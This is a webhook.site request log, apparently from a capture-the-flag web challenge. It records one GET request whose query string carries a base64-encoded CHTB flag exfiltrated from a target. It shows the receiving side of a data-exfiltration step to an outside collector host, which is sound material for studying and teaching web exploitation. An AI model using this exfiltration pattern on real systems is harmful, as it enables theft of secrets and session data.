 REQUESTS (1/500) Newest First
GET #8a1e0 138.68.182.108
04/24/2021 1:55:38 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/4b9d1f8b-6d9a-4973-9a27-b81b2eebbaae?a=Q0hUQnt0aDNfd2gxdDNsMXN0M2RfQ05
EX3N0cjFrM3NfYjRja30%3D
Host 138.68.182.108 whois
Date 04/24/2021 1:55:38 PM (a few seconds ago)
Size 0 bytes
ID 8a1e0bc8-c0d0-4a59-9083-8e93e34dc859
Files
Query strings
a Q0hUQnt0aDNfd2gxdDNsMXN0M2RfQ05EX3N0cjFrM3NfYjRja30=
No content